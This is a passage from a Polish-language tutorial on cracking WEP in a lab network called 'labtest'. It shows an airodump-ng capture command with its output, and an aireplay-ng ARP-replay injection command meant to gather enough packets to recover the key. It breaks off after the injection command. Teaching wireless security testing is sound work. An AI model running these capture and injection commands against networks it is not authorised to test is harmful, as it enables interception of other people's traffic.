 Na szczególną uwagę zasługuje punkt dostępowy rozgłaszający obecność sieci labtest, gdyż komunikacja z tym AP następuje z użyciem protokołu WEP. Aby uzyskać więcej informacji należy nieco zmodyfikować użycie polecenia airodump do postaci :

airodump-ng --bssid 00:0E:2E:F9:96:C8 --channel 11 --write WEPWrite mon0

– bssid identyfikuje punkt dostępowy używając do tego adresu fizycznego urządzenia,
– channel 11 przełącza tryb pracy na kanał 11, czyli częstotliwość /wcześniej karta pracowała w trybie siekanym obsługując wszystkie kanały /tryby//,
– write – ta dyrektywa powoduje, że cała komunikacja jest zapisywana na dysku, co pozwala na dalszą analizę zawartości treści komunikacji, która może być szczególnie interesująca w przypadku poznania klucza WEP. Znajomość tego klucza pozwoli odszyfrować komunikację. Do analizy przechwyconych pakietów wygodnie jest używać narzędzia Wireshark.

root@bt:~# airodump-ng --bssid 00:0E:2E:F9:96:C8 --channel 11 --write WEPWrite mon0

CH 11 ][ Elapsed: 3 mins ][ 2013-12-04 11:01

BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID

00:0E:2E:F9:96:C8 -51 0 1911 65582 369 11 54e WEP WEP OPN labtest

BSSID STATION PWR Rate Lost Frames Probe

00:0E:2E:F9:96:C8 C4:85:08:3D:8A:42 0 1e- 1 471 163755

Rysunek 2. Wynik działania polecenia airodump-ng z podłączonym klientem

2.1. Reprodukcja dodatkowych pakietów

Do skutecznego odszukania hasła potrzebna jest odpowiednia ilość danych. Nie można jednak określić jednoznacznie, ile pakietów jest niezbędne do tego procesu. Jeśli jest ona zbyt mała, ponieważ akurat klient nie korzysta zbyt intensywnie z sieci, można za pomocą polecenia aireplay-ng wygenerować dodatkowy ruch w sieci pobierając oryginalne przechwycone pakiety i wstrzykując je ponownie symulując odpowiedzi na żądania ARP.

root@bt:~# aireplay-ng -3 -b 00:0E:2E:F9:96:C8 -h C4:85:08:3D:8A:42 mon0

146